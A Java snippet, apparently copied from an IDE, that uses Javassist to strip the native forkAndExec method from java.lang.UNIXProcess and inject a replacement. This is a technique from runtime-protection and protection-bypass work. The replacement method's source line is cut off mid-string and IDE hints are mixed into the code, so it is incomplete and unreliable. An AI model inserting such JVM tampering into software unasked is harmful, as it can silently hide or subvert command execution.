 public static byte[] transformed() {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = null;
try {
System.out.println("start convert java.lang.UNIXProcess");
clazz = pool.getCtClass( classname: "java.lang.UNIXProcess");
if (clazz.isFrozen()) {
clazz.defrost();
}
CtMethod method1 = clazz.getDeclaredMethod( name: "forkAndExec");
System.out.println("remove old native method forkAndExec");
clazz.removeMethod(method1);
CtMethod method2 = CtNewMethod.make( src: "int forkAndExec(int var1, byte[] var2, by
System.out.println("add new method forkAndExec");
clazz.addMethod(method2);
return clazz.toBytecode();
} catch (Exception var4) {
var4.printStackTrace();
return new byte[0];
}